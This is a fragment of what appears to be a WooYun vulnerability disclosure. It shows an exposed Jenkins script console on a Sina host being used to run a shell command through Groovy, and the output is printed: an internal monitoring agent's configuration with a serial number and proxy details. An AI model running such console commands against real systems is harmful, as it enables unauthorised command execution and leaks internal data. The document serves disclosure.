 :8080/script
go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "cat //usr/local/sinawatch_agent/conf/server.yaml".execute().text
Result
# NOTE: Mappings use a colon and space (": ") to mark each key: value pair.
# sn number. unique identifier for this machine.
sn: D08033089
# proxy server ip address
proxyaddr: sina.com.cn
proxyport: 3929
# reserve proxy server ip address
proxyaddr1 sina.com.cn
proxyport1 3929
# retry times send data to proxy server
retries: 2
# batch send frquency
batchsendfreq: 3600
www.wooyun.org